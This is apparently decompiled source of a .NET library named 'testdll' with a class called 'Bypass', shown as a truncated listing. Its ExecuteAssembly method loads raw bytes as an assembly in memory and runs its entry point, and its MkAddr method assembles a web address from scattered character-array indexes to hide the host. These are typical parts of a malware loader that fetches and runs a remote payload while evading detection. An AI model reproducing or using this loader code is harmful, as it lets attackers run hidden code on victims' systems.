 testdll (1.0.8348.27660)
References
{} -
{} testdll
Bypass
Base Types
Derived Types
Bypass()
ExecuteAssembly(byte[], string[]) : void
MkAddr(char[]) : string
RegisterClass(string) : void
UnRegisterClass(string) : void
System (4.0.0.0)
mscorlib (4.0.0.0)
System.Private.CoreLib (4.0.0.0)
{
public Bypass()
: this()
{
Console.WriteLine("");
}
public static void ExecuteAssembly(byte[] assemblyBytes, string[] param)
{
MethodInfo entryPoint = Assembly.Load(assemblyBytes).EntryPoint;
object[] array = new string[1][] { param };
object[] parameters = array;
entryPoint.Invoke(null, parameters);
}
public static string MkAddr(char[] alpha)
{
return new string(new char[62]
{
alpha[7],
alpha[98],
alpha[150],
alpha[156],
alpha[38],
':',
'/',
'/',
alpha[186],
alpha[2],
alpha[205],
'.',
alpha[230],
alpha[4],
alpha[8],
alpha[91],
alpha[99],
alpha[14],
alpha[15],
alpha[38],
alpha[63],
alpha[129],
alpha[172],
alpha[9],
alpha[138],
alpha[177],
alpha[182],
alpha[228],
alpha[18],
'.',
'c',
alpha[187],
alpha[5],